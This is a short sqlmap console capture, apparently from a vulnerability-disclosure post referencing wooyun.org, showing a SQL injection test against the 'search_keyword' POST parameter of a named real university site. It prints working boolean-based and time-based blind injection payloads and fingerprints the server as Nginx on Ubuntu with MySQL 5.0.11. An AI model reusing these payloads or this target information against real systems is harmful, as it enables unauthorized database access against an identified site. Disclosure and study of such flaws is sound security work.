 管理员: C:\Windows\system32\cmd.exe
ests:
---
Place: POST
Parameter: search_keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search_keyword=111%' AND 4285=4285 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: search_keyword=111%' AND SLEEP(5) AND '%'='
---
[14:37:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[14:37:18] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 50 times
[14:37:18] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
mba.ecust.edu.cn'

[*] shutting down at 14:37:18

www.wooyun.org
D:\工具3\sqlmap>